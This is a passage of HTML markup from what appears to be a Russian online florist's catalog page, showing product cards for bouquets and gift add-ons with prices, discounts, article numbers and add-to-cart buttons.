						<button onclick="add2b(2120, 'item_count_2120')" class="btn fill ecom-listing-add" data-id="2120" data-name="Микс-букет из 19 альстромерий в крафте" data-category="" data-price="6390.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/a29/351_351_1/spw8hlvd7ziumpesno9es8cs9pw8djb6.jpg);" onclick = "window.location.href='/catalog/bukety/nezhnyy_buket_iz_gortenziy_diantusov_i_k/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/a29/351_351_1/spw8hlvd7ziumpesno9es8cs9pw8djb6.jpg" alt="Нежный букет из гортензий, диантусов и кустовой розы" data-src="/upload/resize_cache/iblock/a29/351_351_1/spw8hlvd7ziumpesno9es8cs9pw8djb6.jpg" data-src-mobile="/upload/resize_cache/iblock/a29/351_351_1/spw8hlvd7ziumpesno9es8cs9pw8djb6.jpg" title="Нежный букет из гортензий, диантусов и кустовой розы">
				</div> 
				
				
				<a href="/catalog/bukety/nezhnyy_buket_iz_gortenziy_diantusov_i_k/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/a29/351_351_1/spw8hlvd7ziumpesno9es8cs9pw8djb6.jpg" alt="Нежный букет из гортензий, диантусов и кустовой розы" data-src="/upload/resize_cache/iblock/a29/351_351_1/spw8hlvd7ziumpesno9es8cs9pw8djb6.jpg" data-src-mobile="/upload/resize_cache/iblock/a29/351_351_1/spw8hlvd7ziumpesno9es8cs9pw8djb6.jpg" title="Нежный букет из гортензий, диантусов и кустовой розы">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_6584" src="/upload/resize_cache/iblock/c6a/351_351_1/y1zqow254renydehw2icpuqdfqycsymw.jpg" data-id="6584" alt="Нежный букет из гортензий, диантусов и кустовой розы" data-src="/upload/resize_cache/iblock/c6a/351_351_1/y1zqow254renydehw2icpuqdfqycsymw.jpg" data-src-mobile="/upload/resize_cache/iblock/c6a/351_351_1/y1zqow254renydehw2icpuqdfqycsymw.jpg" title="Нежный букет из гортензий, диантусов и кустовой розы"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_6584" data-element="6584">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6584">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6584">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">6 990&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/nezhnyy_buket_iz_gortenziy_diantusov_i_k/" class="prevented">Нежный букет из гортензий, диантусов и кустовой розы</a></div>
					<div class="text tac text_verysmall_mob">Артикул 6584</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_6584" value="1" id="item_count_6584"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(6584, 'item_count_6584')" class="btn fill ecom-listing-add" data-id="6584" data-name="Нежный букет из гортензий, диантусов и кустовой розы" data-category="" data-price="6990.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/893/351_351_1/eray41tvzg04r9ch0j030cahgvr1o5oz.jpeg);" onclick = "window.location.href='/catalog/buketnedeli/korzina_s_pionovidnymi_rozami_i_ranunkul/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/893/351_351_1/eray41tvzg04r9ch0j030cahgvr1o5oz.jpeg" alt="Корзина с пионовидными розами и ранункулюсами" data-src="/upload/resize_cache/iblock/893/351_351_1/eray41tvzg04r9ch0j030cahgvr1o5oz.jpeg" data-src-mobile="/upload/resize_cache/iblock/893/351_351_1/eray41tvzg04r9ch0j030cahgvr1o5oz.jpeg" title="Корзина с пионовидными розами и ранункулюсами">
				</div> 
				
				
				<a href="/catalog/buketnedeli/korzina_s_pionovidnymi_rozami_i_ranunkul/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/893/351_351_1/eray41tvzg04r9ch0j030cahgvr1o5oz.jpeg" alt="Корзина с пионовидными розами и ранункулюсами" data-src="/upload/resize_cache/iblock/893/351_351_1/eray41tvzg04r9ch0j030cahgvr1o5oz.jpeg" data-src-mobile="/upload/resize_cache/iblock/893/351_351_1/eray41tvzg04r9ch0j030cahgvr1o5oz.jpeg" title="Корзина с пионовидными розами и ранункулюсами">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_581" src="/upload/resize_cache/iblock/293/351_351_1/3fne2avf4jqmfsby78634oiyz7iyl324.jpeg" data-id="581" alt="Корзина с пионовидными розами и ранункулюсами" data-src="/upload/resize_cache/iblock/293/351_351_1/3fne2avf4jqmfsby78634oiyz7iyl324.jpeg" data-src-mobile="/upload/resize_cache/iblock/293/351_351_1/3fne2avf4jqmfsby78634oiyz7iyl324.jpeg" title="Корзина с пионовидными розами и ранункулюсами"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_581" data-element="581">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="581">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="581">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">24 900&nbsp;₽</div>
                        <div><s class="list_price_old list_price_item">39 150&nbsp;₽</s></div>						<div class="list_price_persent list_price_item">-37%</div>                    
					</div>
					<div class="title"><a href="/catalog/buketnedeli/korzina_s_pionovidnymi_rozami_i_ranunkul/" class="prevented">Корзина с пионовидными розами и ранункулюсами</a></div>
					<div class="text tac text_verysmall_mob">Артикул 581</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_581" value="1" id="item_count_581"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(581, 'item_count_581')" class="btn fill ecom-listing-add" data-id="581" data-name="Корзина с пионовидными розами и ранункулюсами" data-category="" data-price="24900.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/714/351_351_1/g8hbczdhk8wcasvgu8rz8nwjdqk06d0j.jpeg);" onclick = "window.location.href='/catalog/buketnedeli/raskidistyy_buket_s_sezonnoy_gortenziey/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/714/351_351_1/g8hbczdhk8wcasvgu8rz8nwjdqk06d0j.jpeg" alt="Раскидистый букет с сезонной гортензией" data-src="/upload/resize_cache/iblock/714/351_351_1/g8hbczdhk8wcasvgu8rz8nwjdqk06d0j.jpeg" data-src-mobile="/upload/resize_cache/iblock/714/351_351_1/g8hbczdhk8wcasvgu8rz8nwjdqk06d0j.jpeg" title="Раскидистый букет с сезонной гортензией">
				</div> 
				
				
				<a href="/catalog/buketnedeli/raskidistyy_buket_s_sezonnoy_gortenziey/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/714/351_351_1/g8hbczdhk8wcasvgu8rz8nwjdqk06d0j.jpeg" alt="Раскидистый букет с сезонной гортензией" data-src="/upload/resize_cache/iblock/714/351_351_1/g8hbczdhk8wcasvgu8rz8nwjdqk06d0j.jpeg" data-src-mobile="/upload/resize_cache/iblock/714/351_351_1/g8hbczdhk8wcasvgu8rz8nwjdqk06d0j.jpeg" title="Раскидистый букет с сезонной гортензией">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_3107" src="/upload/resize_cache/iblock/807/351_351_1/ke6y2ma59iya7bmd8hnfqreefaddudjr.jpeg" data-id="3107" alt="Раскидистый букет с сезонной гортензией" data-src="/upload/resize_cache/iblock/807/351_351_1/ke6y2ma59iya7bmd8hnfqreefaddudjr.jpeg" data-src-mobile="/upload/resize_cache/iblock/807/351_351_1/ke6y2ma59iya7bmd8hnfqreefaddudjr.jpeg" title="Раскидистый букет с сезонной гортензией"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_3107" data-element="3107">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3107">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3107">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">17 230&nbsp;₽</div>
                        <div><s class="list_price_old list_price_item">21 940&nbsp;₽</s></div>						<div class="list_price_persent list_price_item">-22%</div>                    
					</div>
					<div class="title"><a href="/catalog/buketnedeli/raskidistyy_buket_s_sezonnoy_gortenziey/" class="prevented">Раскидистый букет с сезонной гортензией</a></div>
					<div class="text tac text_verysmall_mob">Артикул 3107</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_3107" value="1" id="item_count_3107"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(3107, 'item_count_3107')" class="btn fill ecom-listing-add" data-id="3107" data-name="Раскидистый букет с сезонной гортензией" data-category="" data-price="17230.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/453/351_351_1/micsyjtb8dz8mbtg8q5m58q1zehojhqq.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_iz_makhrovoy_eustomy_i_shamelatsium/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/453/351_351_1/micsyjtb8dz8mbtg8q5m58q1zehojhqq.jpeg" alt="Микс из махровой эустомы и шамелациума" data-src="/upload/resize_cache/iblock/453/351_351_1/micsyjtb8dz8mbtg8q5m58q1zehojhqq.jpeg" data-src-mobile="/upload/resize_cache/iblock/453/351_351_1/micsyjtb8dz8mbtg8q5m58q1zehojhqq.jpeg" title="Микс из махровой эустомы и шамелациума">
				</div> 
				
				
				<a href="/catalog/bukety/miks_iz_makhrovoy_eustomy_i_shamelatsium/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/453/351_351_1/micsyjtb8dz8mbtg8q5m58q1zehojhqq.jpeg" alt="Микс из махровой эустомы и шамелациума" data-src="/upload/resize_cache/iblock/453/351_351_1/micsyjtb8dz8mbtg8q5m58q1zehojhqq.jpeg" data-src-mobile="/upload/resize_cache/iblock/453/351_351_1/micsyjtb8dz8mbtg8q5m58q1zehojhqq.jpeg" title="Микс из махровой эустомы и шамелациума">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1705" src="/upload/resize_cache/iblock/81a/351_351_1/2z2rxbu1ipvnkjis802kncfml0dzy9io.jpeg" data-id="1705" alt="Микс из махровой эустомы и шамелациума" data-src="/upload/resize_cache/iblock/81a/351_351_1/2z2rxbu1ipvnkjis802kncfml0dzy9io.jpeg" data-src-mobile="/upload/resize_cache/iblock/81a/351_351_1/2z2rxbu1ipvnkjis802kncfml0dzy9io.jpeg" title="Микс из махровой эустомы и шамелациума"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1705" data-element="1705">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1705">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1705">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">6 140&nbsp;₽</div>
                        <div><s class="list_price_old list_price_item">7 020&nbsp;₽</s></div>						<div class="list_price_persent list_price_item">-13%</div>                    
					</div>
					<div class="title"><a href="/catalog/bukety/miks_iz_makhrovoy_eustomy_i_shamelatsium/" class="prevented">Микс из махровой эустомы и шамелациума</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1705</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1705" value="1" id="item_count_1705"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1705, 'item_count_1705')" class="btn fill ecom-listing-add" data-id="1705" data-name="Микс из махровой эустомы и шамелациума" data-category="" data-price="6140.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/247/351_351_1/wi305cg63ep7vh91jrbul9qhwcs942sj.jpeg);" onclick = "window.location.href='/catalog/czvety/miks_s_pionom_eustomoy_krasnymi_rozami_i/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/247/351_351_1/wi305cg63ep7vh91jrbul9qhwcs942sj.jpeg" alt="Микс с пионом, эустомой, красными розами и альстромерией" data-src="/upload/resize_cache/iblock/247/351_351_1/wi305cg63ep7vh91jrbul9qhwcs942sj.jpeg" data-src-mobile="/upload/resize_cache/iblock/247/351_351_1/wi305cg63ep7vh91jrbul9qhwcs942sj.jpeg" title="Микс с пионом, эустомой, красными розами и альстромерией">
				</div> 
				
				
				<a href="/catalog/czvety/miks_s_pionom_eustomoy_krasnymi_rozami_i/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/247/351_351_1/wi305cg63ep7vh91jrbul9qhwcs942sj.jpeg" alt="Микс с пионом, эустомой, красными розами и альстромерией" data-src="/upload/resize_cache/iblock/247/351_351_1/wi305cg63ep7vh91jrbul9qhwcs942sj.jpeg" data-src-mobile="/upload/resize_cache/iblock/247/351_351_1/wi305cg63ep7vh91jrbul9qhwcs942sj.jpeg" title="Микс с пионом, эустомой, красными розами и альстромерией">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1682" src="/upload/resize_cache/iblock/415/351_351_1/avnhljevz0gx4r8slh0j6jue7xn72mtw.jpeg" data-id="1682" alt="Микс с пионом, эустомой, красными розами и альстромерией" data-src="/upload/resize_cache/iblock/415/351_351_1/avnhljevz0gx4r8slh0j6jue7xn72mtw.jpeg" data-src-mobile="/upload/resize_cache/iblock/415/351_351_1/avnhljevz0gx4r8slh0j6jue7xn72mtw.jpeg" title="Микс с пионом, эустомой, красными розами и альстромерией"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1682" data-element="1682">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1682">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1682">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">7 190&nbsp;₽</div>
                        <div><s class="list_price_old list_price_item">8 630&nbsp;₽</s></div>						<div class="list_price_persent list_price_item">-17%</div>                    
					</div>
					<div class="title"><a href="/catalog/czvety/miks_s_pionom_eustomoy_krasnymi_rozami_i/" class="prevented">Микс с пионом, эустомой, красными розами и альстромерией</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1682</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1682" value="1" id="item_count_1682"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1682, 'item_count_1682')" class="btn fill ecom-listing-add" data-id="1682" data-name="Микс с пионом, эустомой, красными розами и альстромерией" data-category="" data-price="7190.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


	</div>


	</div>
</div>

        </div>





        <div class="sliders-all2">

                        
<div>
	<div class = "recommend_slider_block">
		<div class="h3 m2_pb h4-mob">Рекомендуем к букету</div>

<div id="recommend_block" class="owl-carousel item_slider with_nav_slider owl-loaded owl-drag">
	
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg);" onclick = "window.location.href='/catalog/podarki/paket_podarochnyy_krasnyy/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" alt="Пакет подарочный ( красный)" data-src="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" data-src-mobile="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" title="Пакет подарочный ( красный)">
				</div> 
				
				
				<a href="/catalog/podarki/paket_podarochnyy_krasnyy/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" alt="Пакет подарочный ( красный)" data-src="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" data-src-mobile="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" title="Пакет подарочный ( красный)">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1205" src="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" data-id="1205" alt="Пакет подарочный ( красный)" data-src="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" data-src-mobile="/upload/resize_cache/iblock/7f1/351_351_1/m4uc3sk9322vx16oeg9b5771z3at6bgx.jpeg" title="Пакет подарочный ( красный)"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1205" data-element="1205">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1205">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1205">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">880&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/paket_podarochnyy_krasnyy/" class="prevented">Пакет подарочный ( красный)</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1205</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1205" value="1" id="item_count_1205"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1205, 'item_count_1205')" class="btn fill ecom-listing-add" data-id="1205" data-name="Пакет подарочный ( красный)" data-category="" data-price="880.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg);" onclick = "window.location.href='/catalog/podarki/aromadiffuzor_gold/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" alt="Аромадиффузор  Голд" data-src="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" data-src-mobile="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" title="Аромадиффузор  Голд">
				</div> 
				
				
				<a href="/catalog/podarki/aromadiffuzor_gold/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" alt="Аромадиффузор  Голд" data-src="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" data-src-mobile="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" title="Аромадиффузор  Голд">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1190" src="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" data-id="1190" alt="Аромадиффузор  Голд" data-src="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" data-src-mobile="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" title="Аромадиффузор  Голд"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1190" data-element="1190">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1190">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1190">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">2 340&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/aromadiffuzor_gold/" class="prevented">Аромадиффузор  Голд</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1190</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1190" value="1" id="item_count_1190"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1190, 'item_count_1190')" class="btn fill ecom-listing-add" data-id="1190" data-name="Аромадиффузор  Голд" data-category="" data-price="2340.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/4bf/351_351_1/rujsgiejvh3ig08ldlydxamqipxzrttw.jpeg);" onclick = "window.location.href='/catalog/podarki/svecha_figurnaya_belaya/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/4bf/351_351_1/rujsgiejvh3ig08ldlydxamqipxzrttw.jpeg" alt="Свеча фигурная ( белая)" data-src="/upload/resize_cache/iblock/4bf/351_351_1/rujsgiejvh3ig08ldlydxamqipxzrttw.jpeg" data-src-mobile="/upload/resize_cache/iblock/4bf/351_351_1/rujsgiejvh3ig08ldlydxamqipxzrttw.jpeg" title="Свеча фигурная ( белая)">
				</div> 
				
				
				<a href="/catalog/podarki/svecha_figurnaya_belaya/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/4bf/351_351_1/rujsgiejvh3ig08ldlydxamqipxzrttw.jpeg" alt="Свеча фигурная ( белая)" data-src="/upload/resize_cache/iblock/4bf/351_351_1/rujsgiejvh3ig08ldlydxamqipxzrttw.jpeg" data-src-mobile="/upload/resize_cache/iblock/4bf/351_351_1/rujsgiejvh3ig08ldlydxamqipxzrttw.jpeg" title="Свеча фигурная ( белая)">
